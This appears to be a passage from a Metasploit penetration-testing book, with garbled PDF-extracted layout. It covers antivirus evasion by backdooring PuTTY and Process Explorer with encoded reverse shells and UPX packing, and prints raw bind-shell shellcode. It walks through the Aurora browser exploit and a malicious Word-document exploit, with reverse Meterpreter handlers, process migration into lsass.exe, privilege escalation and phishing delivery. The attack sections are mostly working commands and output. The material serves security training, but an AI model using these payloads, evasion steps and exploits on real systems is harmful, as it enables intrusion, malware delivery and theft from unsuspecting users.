[*] x86/shikata_ga_nai succeeded with size 342 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 369 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 396 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 423 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 450 (iteration=5)
As you can see, at
unzip it at
we download Process Explorer from Microsoft then
. Then at
we use the
-x
switch to specify the downloaded
Process Explorer binary for use as our custom template. After encoding
completes, we start up the multi-handler through msfcli to listen for the
incoming connection, as shown here:
root@bt:/opt/framework3/msf3# msfcli exploit/multi/handler
PAYLOAD=windows/
shell_reverse_tcp LHOST=192.168.1.101 LPORT=8080 E
[*] Please wait while we load the module tree...
[*] Started reverse handler on 192.168.1.101:8080
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.1.101:8080 ->
192.168.1.195:1191)
C:\Documents and Settings\Administrator\My Documents\Downloads>
And voilà: We have successfully opened a shell without being detected by
antivirus software.
Figure 7-4. The backdoored executable is not detected by AVG.
Launching a Payload Stealthily
For the most part, when a targeted user launches a backdoored executable
such as the one we just generated, nothing will appear to happen, and that
can raise suspicions. To improve your chances of not tipping off a target,
you can launch a payload while simultaneously continuing normal
execution of the launched application, as shown here:
root@bt:/opt/framework3/msf3# wget http://the.earth.li/˜sgtatham/
putty/latest/x86/putty.exe
. . . SNIP . . .
2011-03-21 17:02:48 (133 KB/s) - 'putty.exe' saved
[454656/454656]
root@bt:/opt/framework3/msf3# msfpayload
windows/shell_reverse_tcp
LHOST=192.168.1.101 LPORT=8080 R | msfencode -t exe -x
putty.exe -o /var/
www/putty_backdoor.exe -e x86/shikata_ga_nai -k
-c 5
[*] x86/shikata_ga_nai succeeded with size 342 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 369 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 396 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 423 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 450 (iteration=5)
In this listing, we download the PuTTY Windows SSH client at
access PuTTY using the
-k
flag at
. The
-k
and then
flag configures the payload to
launch in a separate thread from the main executable so the application will
behave normally while the payload is being executed. Now, as shown in
Figure 7-5, when this executable is processed with AVG, it comes back
clean and should execute while still presenting us with a shell! (This option
may not work with all executables, so be sure to test yours before
deployment.)
When choosing to embed a payload in an executable, you should consider
using GUI-based applications if you’re not specifying the
-k
flag. If you
embed a payload into a console-based application, when the payload is run,
it will display a console window that won’t close until you’re finished using
the payload. If you choose a GUI-based application and do not specify the
k
flag, when the payload is executed, the target will not see a console
-
window. Paying attention to these little details can help you remain stealthy
during an engagement.
Figure 7-5. AVG declares the payload safe and the computer secure.
Packers
Packers are tools that compress an executable and combine it with
decompression code. When this new executable is run, the decompression
code re-creates the original executable from the compressed code before
executing it. This usually happens transparently so the compressed
executable can be used in exactly the same way as the original. The result
of the packing process is a smaller executable that retains all the
functionality of the original.
As with msfencode, packers change the structure of an executable.
However, unlike the msfencode encoding process, which often increases the
size of an executable, a carefully chosen packer will use various algorithms
to both compress and encrypt an executable. Next, we use the popular UPX
packer with Back|Track to compress and encode our payload3.exe payload
in attempt to evade antivirus software detection.
root@bt:/# apt-get install upx
. . . SNIP . . .
root@bt:/# upx
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2009
UPX 3.04
Markus Oberhumer, Laszlo Molnar & John Reiser
Sep 27th 2009
Usage: upx [-123456789dlthVL] [-qvfk] [-o file] file..
. . . SNIP . . .
Type 'upx--help' for more detailed help.
UPX comes with ABSOLUTELY NO WARRANTY; for details visit
http://upx.sf.net
root@bt:/# upx −5 /var/www/payload3.exe
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2009
UPX 3.04
Markus Oberhumer, Laszlo Molnar & John Reiser
Sep 27th 2009
File size
Ratio
Format
Name
--------------------
------
-----------
-----------
37888 ->
22528
59.46%
win32/pe
payload3.exe
Packed 1 file.
At
we install UPX, and then at
we run UPX with no arguments to view
its command line options. Then at
we use the
pack our executable. You can see at
−5
option to compress and
that UPX compresses our payload
59.46 percent.
In our tests, only 9 of 42 antivirus vendors detected the UPX-packed
binaries.
NOTE
The PolyPack project (http://jon.oberheide.org/files/woot09-polypack.pdf) shows the results of
packing known malicious binaries with various packers and the effectiveness of antivirus
detection before and after the packing process.
MSF VENOM
In this chapter we cover only the msfpayload and msfencode utilities, but there is an additional
tool called msfvenom that combines the functionalities of msfpayload and msfencode in a simplerto-use interface. Msfvenom is not covered in detail in this book (see Appendix B), but it should be
very easy to use after you become familiar with msfpayload and msfencode.
A Final Note on Antivirus Software Evasion
The world of antivirus software moves very quickly, even by Internet
standards. As of this writing, the methods and processes documented in this
chapter work successfully; however, experience has shown that even a few
months can bring major changes in how antivirus evasion is accomplished.
Although the Metasploit team is constantly tweaking its payloads and
attempts to stay one step ahead of detection algorithms, don’t be surprised if
by the time you work through these examples, some work and some do not.
When you’re attempting antivirus evasion, consider using multiple packers
or encoders, as mentioned, or write your own. Antivirus evasion, like all
penetration testing skills, needs to be practiced and requires dedicated
research to help you ensure success in your engagements.
Chapter 8. Exploitation Using Client-Side
Attacks
Years of focus on defensive network perimeters have drastically shrunk the
traditional attack surfaces. When one avenue of attack becomes too difficult
to penetrate, attackers can find new and easier methods for attacking their
targets. Client-side attacks were the next evolution of attacks after network
defenses became more prominent. These attacks target software commonly
installed on computers in such programs as web browsers, PDF readers, and
Microsoft Office applications. Because these programs are commonly
installed on computers out of the box, they are obvious attack vectors for
hackers. It’s also common for these applications to be out of date on users’
machines because of irregular patching cycles. Metasploit includes a
number of built-in client-side exploits, which we’ll cover in depth in this
chapter.
If you can bypass all the protective countermeasures a company has in
place and infiltrate a network by tricking a user into clicking a malicious
link, you have a much better chance of achieving a compromise. Suppose,
for example, that you are performing a covert penetration test against a
corporate target using social engineering. You decide that sending a
phishing email to targeted users will present your best chance of success.
You harvest email accounts, names, and phone numbers; browse socialnetworking sites; and create a list of known employees. Your malicious
email instructs the email recipients that payroll information needs to be
updated; they need to click a link (a malicious link) in the email to do this.
However, as soon as the user clicks the link, the machine is compromised,
and you can access the organization’s internal network.
This scenario is a common technique regularly leveraged in both
penetration tests and actual malicious attacks. It is often easier to attack via
users than it is to exploit Internet-facing resources. Most organizations
spend a significant amount of money protecting their Internet-facing
systems with tools such as intrusion prevention systems (IPSs) and web
application firewalls, while not investing nearly as much in educating their
users about social-engineering attacks.
In March 2011, RSA, a well-known security company, was compromised
by an attacker leveraging this same process. A malicious attacker sent an
extremely targeted (spear-phishing) email that was crafted specifically for
an Adobe Flash zero-day vulnerability. (Spear-phishing is an attack
whereby users are heavily researched and targeted rather than randomly
chosen from a company address book.) In RSA’s case, the email targeted a
small group of users and was able to compromise RSA’s internally
connected systems and further penetrate its network.
Browser-Based Exploits
We’ll focus on browser-based exploits within Metasploit in this chapter.
Browser-based exploits are important techniques, because in many
organizations, users spend more time using their web browsers than using
any other applications on their computers.
Consider another scenario: We send an email to a small group at an
organization with a link that each user will click. The users click the link,
and their browsers open to our website, which has been specially crafted to
exploit a vulnerability in a certain version of Internet Explorer. The users’
browser application is susceptible to this exploit and is now compromised
simply by users visiting our malicious website. On our end, access would
be gained via a payload (Meterpreter, for example) running within the
context of the user who visited the site.
Note one important element in this example: If the target user were running
as an administrator, the attacker (we) would do the same. Client-side
exploits traditionally run with the same permissions and rights as the target
they exploit. Often this is a regular user without administrative privileges,
so we would need to perform a privilege-escalation attack to obtain
additional access, and an additional exploit would be necessary to elevate
privileges. We could also potentially attack other systems on the network in
hopes of gaining administrative-level access. In other cases, however, the
current user’s permission levels are enough to achieve the infiltration.
Consider your network situation: Is your important data accessible via user
accounts? Or is it accessible only to the administrator account?
How Browser-Based Exploits Work
Browser exploits are similar to any traditional exploit but with one major
difference: the method used for shellcode delivery. In a traditional exploit,
the attacker’s entire goal is to gain remote code execution and deliver a
malicious payload. In browser exploits, the most traditional way to gain
remote code execution is through an exploitation technique called heap
spraying. But before examining heap spraying in detail, let’s talk about
what the heap is and how it’s used.
The heap is memory that is unallocated and used by the application as
needed for the duration of the program’s runtime. The application will
allocate whatever memory is necessary to complete whatever task is at
hand. The heap is based on how much memory your computer has available
and has used through the entire application’s life cycle. The location of
memory allocated at runtime is not known in advance, so as attackers, we
would not know where to place our shellcode. Hackers can’t simply call a
memory address and hope to land at the payload—the randomness of
memory allocated by the heap prevents this, and this randomness was a
major challenge before heap spraying was discovered.
Before moving on, you also need to understand the concept of a no-
operation instruction (NOP) and NOP slide. NOPs are covered in detail in
Chapter 15, but we’ll cover the basics here because they are important to
understanding how heap spraying works. A NOP is an assembly instruction
that says, “Do nothing and move to the next instruction.” A NOP slide
comprises multiple NOPs adjacent to each other in memory, basically
taking up space. If a program’s execution flow encounters a series of NOP
instructions, it will linearly “slide” down to the end of them to the next
instruction. A NOP, in the Intel x86 architecture, has an opcode of 90,
commonly seen in exploit code as
\x90.
The heap spraying technique involves filling the heap with a known
repeating pattern of NOP slides and your shellcode until you fill the entire
memory space with this known value. You’ll recall that memory in the heap
is dynamically allocated at program runtime. This is usually done via
JavaScript, which causes the browser’s allocated memory to grow
significantly. The attacker fills large blocks of memory with NOP slides and
shellcode directly after them. When program execution flow is altered and
randomly jumps somewhere into memory, there is a good chance of hitting
a NOP slide and eventually hitting the shellcode. Instead of looking for a
needle in a haystack—that is, the shellcode in memory—heap spraying
offers an 85 to 90 percent chance of the exploit being successful.
This technique changed the game in browser exploitation and in the
reliability of exploiting browser bugs. We will not be covering the actual
code behind heap spraying, because it’s an advanced exploitation topic, but
you should know the basics so that you can understand how these browserbased exploits work. Before we begin launching our first browser exploit,
let’s look at what actually happens behind the scenes when an exploit is
launched.
Looking at NOPs
Now that you understand the basics of a heap spray and a NOP, let’s take a
look at a generic NOP slide in an actual exploit. In the following listing,
notice the hexadecimal representation of
\x90,
the Intel x86 architecture
opcode. A 90 in Intel x86 assembly is a NOP. Here you see a series of
\x90s
that create our NOP-slide effect. The rest of the code is the payload, such as
a reverse shell or a Meterpreter shell.
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30
\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff
\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2
\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85
\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3
\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d
\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58
\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b
\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff
\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68
\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01
\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50
\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x31
\xdb\x53\x68\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\xc2
\xdb\x37\x67\xff\xd5\x53\x57\x68\xb7\xe9\x38\xff\xff\xd5\x53
\x53\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97\x68\x75\x6e\x4d
\x61\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff
\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58
\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9
\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x85\xf6\x75\xec\xc3
Using Immunity Debugger to Decipher NOP
Shellcode
Debuggers offer a window into the running state of a program, including
assembly instruction flow, memory contents, and exception details.
Penetration testers leverage debuggers on a regular basis to identify zeroday vulnerabilities and to understand how an application works and how to
attack it. A number of debuggers are out there, but our personal preference
going forward (and used in later chapters) is Immunity Debugger. We
recommend that you take a look at the basics of Immunity Debugger before
proceeding.
To understand what a NOP slide does, let’s use a debugger to look at how
the NOP shellcode in the preceding example works. On your Windows XP
target, download and install Immunity Debugger from
http://www.immunityinc.com/. We’ll use the
msfpayload
command to
generate sample shellcode for a simple TCP bind shell, listening on port
443. As you learned in previous chapters, a bind shell simply listens on a
port on a target machine to which we can connect.
root@bt:/opt/framework3/msf3# msfpayload windows/shell/bind_tcp
LPORT=443 C
When these commands are executed, “stage 1” and “stage 2” shellcodes are
created in the output. We are concerned only with the stage 1 shellcode,
because Metasploit will handle sending the second stage for us when we
connect to it. Copy and paste the shellcode from stage 1 into a text editor of
your choice. You’ll need to do some minor editing before proceeding.
Now that you have your basic shellcode, add as many NOPs as you want to
the beginning of it (such as
\x90\x90\x90\x90\x90).
Then remove all
occurrences so it looks similar to the following:
9090909090909090909090909090909090909090909090909
09090909090909090909090909090909090909090f
ce8890000006089e531d2648b52308b520c8b52148b72280fb74a26
31ff31c0ac3c617c022c20c1cf0d01c7e2f0
52578b52108b423c01d08b407885c0744a01d0508b48188
b582001d3e33c498b348b01d631ff31c0acc1cf0d01c
738e075f4037df83b7d2475e2588b582401d3668b0c4b8b581c01d
38b048b01d0894424245b5b61595a51ffe058
5f5a8b12eb865d6833320000687773325f54684c772607ffd5b8
\x
9001000029c454506829806b00ffd5505050504
050405068ea0fdfe0ffd59731db5368020001bb89e66a105657
68c2db3767ffd5535768b7e938ffffd553535768
74ec3be1ffd5579768756e4d61ffd56a006a0456576802d9c85fffd58b
366a406800100000566a006858a453e5f
fd593536a005653576802d9c85fffd501c329c685f675ecc3
All this is necessary because you need to use a particular format so that
Immunity Debugger will accept your copy-and-paste of assembly
instructions. Now you have a bind shell with some NOPs in front of it for
testing. Next, open up any executable—let’s use iexplore.exe for this
example. Open Immunity Debugger, choose
File ▸ Open, and point to an
executable. You should see a number of assembly instructions in the main
window (the largest one). Left-click the first instruction on the screen, and
hold down shift while left-clicking to highlight about 300 instructions
below it.
Copy the shellcode to the clipboard, and right-click in the Immunity
Debugger window and choose
Binary ▸ Binary paste. This will paste
the assembly instructions from the example into the Immunity Debugger
window. (Remember that we are doing this to identify how NOPs work and
how assembly instructions are executed.)
You can see in Figure 8-1 that a number of NOPs are inserted; if you were
to scroll down, you would see your shellcode.
When we first exported our shellcode in a
instruction through stage 1 ended with
instructions we added ending in
Right after the
ecc3,
bind_tcp
ecc3.
format, the last
Locate the last set of memory
ecc3.
press F2 to create a breakpoint. When you add a
breakpoint, once execution flow encounters it, program execution will
pause and will not continue. This is important here, because the code still
has a lot of the old remnants of the application we opened, and continuing
would cause the application to crash, because we already inserted our own
code into it. We want to stop and investigate what happened before the
application crashes.
Figure 8-1. Examples of multiple NOPs that create the NOP slide
In the example in Figure 8-2, notice the last instruction set, which is a
C3.
That is the last instruction set in our bind shell that we need.
After that
C3,
press F2, which sets up another breakpoint. Now we’re ready
to roll and see what happens. Go back to the very top, where you added
your NOPs, and press F7, which tells the debugger to execute the next
assembly command, stepping into your next assembly instruction. Notice
that the highlight moves down one line. Nothing happened because you
added a NOP.
Next, press F7 a few times to walk down the NOP slide. When you first
arrive at the memory instructions, open up a command prompt and type
netstat -an.
Nothing should be listening on 443, and this is a good sign
that your payload hasn’t executed yet.
Press F5 to continue running the rest of the application until it reaches the
breakpoint that you set. You should see the breakpoint indicated in the
lower-left corner of the Immunity Debugger window. At this point, you
have executed your payload within the debugger, and you should now be
able to check
netstat -an
and notice port 443 listening.
On a remote machine, try to telnet to the target machine on port 443. You’ll
notice that nothing happens; this is because the listener hasn’t received the
second stage from Metasploit yet. On your Back|Track VM, go into
Metasploit and set up a multi-handler. This will tell Metasploit that a firststage listener is on port 443 on the target machine.
Figure 8-2. The last part of our instruction set that we need
msf >use multi/handler
msf exploit(handler) >set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf exploit(handler) >set LPORT 443
LPORT => 443
msf exploit(handler) >set RHOST 192.168.33.130
RHOST => 192.168.33.130
msf exploit(handler) >exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Sending stage (240 bytes)
[*] Command shell session 1 opened (192.168.33.129:60463 ->
192.168.33.130:443)
You have reached a basic command shell! As a good practicing technique,
try a stage 1 Meterpreter reverse and see if you can get a connection. When
you are finished, simply close the Immunity Debugger window and you’re
all done. It’s important that you get familiar with Immunity Debugger now,
because we will be leveraging it in later chapters. Now let’s launch our first
browser exploit that uses a heap spray.
Exploring the Internet Explorer Aurora
Exploit
You know the basics of how heap sprays work and how you can
dynamically allocate memory and fill the heap up with NOPs and shellcode.
We’ll be leveraging an exploit that uses this technique and something found
in nearly every client-side exploit. The browser exploit of choice here is the
Aurora exploit (Microsoft Security Bulletin MS10-002). Aurora was most
notoriously used in the attacks against Google and more than 20 other large
technology companies. Although this exploit was released in early 2010, it
particularly resonates with us because it took down some major players in
the technology industry.
We’ll start by using the Aurora Metasploit module and then set our payload.
The following commands should be familiar, because we have used them in
previous chapters. You’ll also see a couple of new options that we’ll discuss
in a bit.
msf > use windows/browser/ms10_002_aurora
msf exploit(ms10_002_aurora) > set payload
windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_002_aurora) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
SRVHOST
0.0.0.0
yes
The local host to
8080
yes
The local port to
false
no
Negotiate SSL for
no
Specify the version of
listen on.
SRVPORT
listen on.
SSL
incoming connections
SSLVersion
SSL3
SSL that should be used
(accepted: SSL2,
SSL3, TLS1)
URIPATH
no
(default is random)
The URI to use for this exploit
Payload options (windows/meterpreter/reverse_tcp):
Name
Current Setting
Required
Description
----
---------------
--------
-----------
EXITFUNC
process
yes
Exit technique: seh,
yes
The local address
yes
The local port
thread, process
LHOST
LPORT
4444
Exploit target:
Id
Name
--
----
0
Automatic
msf exploit(ms10_002_aurora) > set SRVPORT 80
SRVPORT => 80
msf exploit(ms10_002_aurora) > set URIPATH /
URIPATH => /
msf exploit(ms10_002_aurora) > set LHOST 192.168.33.129
LHOST => 192.168.33.129
msf exploit(ms10_002_aurora) > set LPORT 443
LPORT => 443
msf exploit(ms10_002_aurora) > exploit -z
[*] Exploit running as background job.
msf exploit(ms10_002_aurora) >
[*] Started reverse handler on 192.168.33.129:443
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.33.129:80/
[*] Server started.
msf exploit(ms10_002_aurora) >
First, notice that the default setting for
SRVHOST
the web server will bind to all interfaces. The
is 0.0.0.0: This means that
SRVPORT
at
, 8080, is the port
to which the targeted user needs to connect for the exploit to trigger. We
will be using port 80 instead of 8080, however. We could also set up the
server for SSL, but for this example, we’ll stick with standard HTTP.
URIPATH
is the URL the user will need to enter to trigger the vulnerability,
and we set this to a slash (/) at
.
With our settings defined, use your Windows XP virtual machine and
connect to the attacker using http://<attacker’s IP address>. You’ll notice
the machine becomes a bit sluggish. After a little waiting, you should see a
Meterpreter shell. In the background, the heap spray was performed and the
jump into the dynamic memory was executed, to hit your shellcode
eventually. If you open Task Manager in Windows before you run this
exploit, you can actually see the memory for iexplore.exe growing
significantly based on the contact growth of the heap.
msf exploit(ms10_002_aurora) >
[*] Sending Internet Explorer "Aurora" Memory Corruption to
client 192.168.33.130
[*] Sending stage (748032 bytes)
[*] Meterpreter session 1 opened (192.168.33.129:443 ->
192.168.33.130:1161)
msf exploit(ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
You now have a Meterpreter shell, but there’s a slight problem. What if the
targeted user closes the browser based on the sluggishness of her computer?
You would effectively lose your session to the target, and although the
exploit is successful, it would be cut off prematurely. Fortunately, there is a
way around this: Simply type
run migrate
as soon as the connection is
established, and hope that you make it in time. This Meterpreter script
automatically migrates to the memory space of a separate process, usually
lsass.exe, to improve the chances of keeping your shell open if the targeted
user closes the originally exploited process.
meterpreter > run migrate
[*] Current server process: IEXPLORE.EXE (2120)
[*] Migrating to lsass.exe...
[*] Migrating into process ID 680
[*] New server process: lsass.exe (680)
meterpreter >
This is a pretty manual process. You can automate this whole process using
some advanced options to migrate to a process automatically upon a
successful shell. Type
show advanced
to list the advanced features of the
Aurora module:
msf exploit(ms10_002_aurora) > show advanced
Module advanced options:
Name
: ContextInformationFile
Current Setting:
Description
: The information file that contains context
information
Name
: DisablePayloadHandler
Current Setting: false
Description
: Disable the handler code for the selected
payload
Name
: EnableContextEncoding
Current Setting: false
Description
: Use transient context when encoding payloads
Name
: WORKSPACE
Current Setting:
Description
: Specify the workspace for this module
Payload advanced options (windows/meterpreter/reverse_tcp):
Name
: AutoLoadStdapi
Current Setting: true
Description
: Automatically load the Stdapi extension
Name
: AutoRunScript
Current Setting:
Description
: A script to run automatically on session
creation.
Name
: AutoSystemInfo
Current Setting: true
Description
: Automatically capture system information on
initialization.
Name
: InitialAutoRunScript
Current Setting:
Description
: An initial script to run on session created
(before AutoRunScript)
Name
: ReverseConnectRetries
Current Setting: 5
Description
: The number of connection attempts
to try before exiting the process
Name
: WORKSPACE
Current Setting:
Description
: Specify the workspace for this module
msf exploit(ms10_002_aurora) >
By setting these options, you can fine-tune a lot of the payload and exploit
details. Now suppose you wanted to change the amount of tries a reverse
connection would do. The default is 5, but you might be concerned with
timeouts and want to increase the connection retries. Here, we set it to 10:
msf exploit(ms10_002_aurora) > set ReverseConnectRetries 10
In this case, you want to migrate automatically to a new process in case the
targeted user closes the browser right away. Under the
AutoRunScript,
simply let Metasploit know to autorun a script as soon as a Meterpreter
console is created. Using the
migrate
command with the
-f
switch tells
Meterpreter to launch a new process automatically and migrate to it:
msf exploit(ms10_002_aurora) > set AutoRunScript migrate -f
Now attempt to run the exploit and see what happens. Try closing the
connection and see if your Meterpreter session still stays active.
Since this is a browser-based exploit, you will most likely be running as a
limited user account. Remember to issue the
use priv
and
getsystem
commands to attempt privilege escalation on the target machine.
That’s it! You just successfully executed your first client-side attack using a
pretty famous exploit. Note that new exploits are frequently being released,
so be sure to search for all the browser exploits and find which one best
suits your needs for a particular target.
File Format Exploits
File format bugs are exploitable vulnerabilities found within a given
application, such as an Adobe PDF document. This class of exploit relies on
a user actually opening a malicious file in a vulnerable application.
Malicious files can be hosted remotely or sent via email. We briefly
mentioned leveraging file format bugs as a spear-phishing attack in the
beginning of this chapter, and we’ll offer more about spear-phishing in
Chapter 10.
In traditional file format exploits, you could leverage anything to which you
think your target will be susceptible. This could be a Microsoft Word
document, a PDF, an image, or anything else that might be applicable. In
this example, we’ll be leveraging MS11-006, known as the Microsoft
Windows CreateSizedDIBSECTION Stack Buffer Overflow.
Within Metasploit, perform a search for
ms11_006.
into our exploit through msfconsole, and type
Our first step is to get
info
to see what options are
available. In the next example, you can see that the file format is exported
as a document:
msf > use windows/fileformat/ms11_006_createsizeddibsection
msf exploit(ms11_006_createsizeddibsection) > info
. . . SNIP . . .
Available targets:
Id
Name
--
----
0
Automatic
1
Windows 2000 SP0/SP4 English
2
Windows XP SP3 English
3
Crash Target for Debugging
Next, you can see that we have a few targets available to use, but we’ll
make it automatic and leave everything at the default settings:
Basic options:
Name
Current Setting
Required
---------------
--------
----
msf.doc
yes
The
Description
---------FILENAME
file name.
OUTPUTPATH
/opt/metasploit3/msf3/data/exploits
yes
The
location of the file.
We’ll need to set a payload as usual. In this case, we will select our first
choice, a reverse Meterpreter shell:
msf exploit(ms11_006_createsizeddibsection) >
set payloadwindows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms11_006_createsizeddibsection) > set LHOST
172.16.32.128
LHOST => 172.16.32.128
smsf exploit(ms11_006_createsizeddibsection) > set LPORT 443
LPORT => 443
msf exploit(ms11_006_createsizeddibsection) > exploit
[*] Creating 'msf.doc' file...
[*] Generated output file
/opt/metasploit3/msf3/data/exploits/msf.doc
msf exploit(ms11_006_createsizeddibsection) >
Sending the Payload
Our file was exported as msf.doc
and sent to the /opt/
directory within
Metasploit. Now that we have our malicious document, we can craft up an
email to our target and hope the user opens it. At this point, we should
already have an idea of the target’s patch levels and vulnerabilities. Before
we actually open the document, we need to set up a multi-handler listener.
This will ensure that when the exploit is triggered, the attacker machine can
receive the connection back from the target machine (reverse payload).
msf exploit(ms11_006_createsizeddibsection) > use multi/handler
msf exploit(handler) > set payload
windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 172.16.32.128
LHOST => 172.16.32.128
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.32.128:443
[*] Starting the payload handler...
msf exploit(handler) >
We open the document on a Windows XP virtual machine, and we should
be presented with a shell (provided our VM is Windows XP SP3):
msf exploit(handler) >
[*] Sending stage (749056 bytes) to 172.16.32.131
[*] Meterpreter session 1 opened (172.16.32.128:443 ->
172.16.32.131:2718) at
Sun Apr 03 21:39:58 −0400 2011
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
We have successfully exploited a file format vulnerability by creating a
malicious document through Metasploit and then sending it to our targeted
user. Looking back at this exploit, if we had performed proper
reconnaissance on our target user, we could have crafted a pretty
convincing email. This exploit is one example of a number of file format
exploits available in Metasploit.
Wrapping Up
We covered how client-side exploits generally work by manipulating the
heap to work in the attacker’s favor. We covered how NOP instructions
work within an attack and how to use the basics of a debugger. You’ll learn
more about leveraging a debugger in Chapter 14 and Chapter 15. MS11-006
was a stack-based overflow, which we will cover in depth in later chapters.
Note that your success rate with these types of attacks resides in how much
information you gain about the target before you attempt to perform the
attacks.
As a penetration tester, every bit of information can be used to craft an even
better attack. In the case of spear-phishing, if you can talk the language of
the company and target your attacks against smaller business units within
the company that probably aren’t technical in nature, your chances of
success greatly increase. Browser exploits and file format exploits are
typically very effective, granted you do your homework. We’ll cover this
topic in more detail in Chapter 8 and Chapter 10.
Chapter 9. Metasploit Auxiliary Modules
When most people think of Metasploit, exploits come to mind. Exploits are
cool, exploits get you shell, and exploits get all the attention. But sometimes
you need something more than that. By definition, a Metasploit module that
is not an exploit is an auxiliary module, which leaves a lot to the
imagination.
In addition to providing valuable reconnaissance tools such as port scanners
and service fingerprinters, auxiliary modules such as ssh_login can take a
known list of usernames and passwords and then attempt to log in via brute
force across an entire target network. Also included in the auxiliary
modules are various protocol fuzzers such as ftp_pre_post,
http_get_uri_long, smtp_fuzzer, ssh_version_corrupt, and more. You can
launch these fuzzers at a target service in hopes of finding your own
vulnerabilities to exploit.
Just because auxiliary modules don’t have a payload, don’t think you won’t
use them. But before we dive into their myriad uses, here’s an overview to
help you see what we are dealing with.
root@bt:/opt/framework3/msf3/modules/auxiliary# ls -l
total 52
drwxr-xr-x 23 root root 4096 Apr 10 03:22 admin
drwxr-xr-x
4 root root 4096 Dec 14 03:25 client
drwxr-xr-x 16 root root 4096 Jan
1 04:19 dos
drwxr-xr-x
8 root root 4096 Dec 14 03:25 fuzzers
drwxr-xr-x
3 root root 4096 May
drwxr-xr-x
4 root root 4096 Dec 14 03:25 pdf
2 15:38 gather
drwxr-xr-x 36 root root 4096 Apr 10 03:22 scanner
drwxr-xr-x
5 root root 4096 May
2 15:38 server
drwxr-xr-x
3 root root 4096 May
2 15:38 sniffer
drwxr-xr-x
5 root root 4096 Dec 14 03:25 spoof
drwxr-xr-x
4 root root 4096 Dec 14 03:25 sqli
drwxr-xr-x
3 root root 4096 May
2 15:38 test
drwxr-xr-x
3 root root 4096 May
2 15:38 voip
As you can see in the preceding listing, modules are installed within the
/modules/auxiliary directory
of the Framework, and within that, sorted
based on the functions they provide. Should you want to create your own
module or edit an existing one to suit a specific purpose, you will find them
in their corresponding directories. For instance, if you need to develop a
fuzzer module to hunt your own bugs, you will find some pre-existing
modules in the /fuzzers directory.
To list all the available auxiliary modules within Metasploit, simply issue
the
show auxiliary
command
within msfconsole. If you compare the
preceding directory listing with the module names displayed in msfconsole,
you will notice that the naming of the modules depends on the underlying
directory structure, as shown below.
msf > show auxiliary
Auxiliary
=========
Name
Rank
Description
----
----
-----------
admin/backupexec/dump
normal
Veritas Backup Exec Windows Remote
File
Access
admin/backupexec/registry
normal
Veritas
normal
Cisco IOS
normal
SSH Version
normal
TDS
Backup Exec Server Registry
Access
admin/cisco/ios_http_auth_bypass
HTTP Unauthorized
Administrative Access
. . . SNIP . . .
fuzzers/ssh/ssh_version_corrupt
Corruption
fuzzers/tds/tds_login_corrupt
Protocol
Login Request Corruption
Fuzzer
fuzzers/tds/tds_login_username
normal
TDS Protocol Login Request Username
Fuzzer
fuzzers/wifi/fuzz_beacon
normal
Wireless
Beacon Frame Fuzzer
fuzzers/wifi/fuzz_proberesp
normal
Wireless Probe Response Frame Fuzzer
gather/citrix_published_applications
normal
Citrix
normal
Citrix
MetaFrame ICA Published
Applications Scanner
gather/citrix_published_bruteforce
MetaFrame ICA Published
Applications Bruteforcer
gather/dns_enum
normal
DNS
Enumeration Module
gather/search_email_collector
normal
Search Engine Domain Email Address
Collector
pdf/foxit/authbypass
normal
Foxit
Reader Authorization Bypass
scanner/backdoor/energizer_duo_detect normal
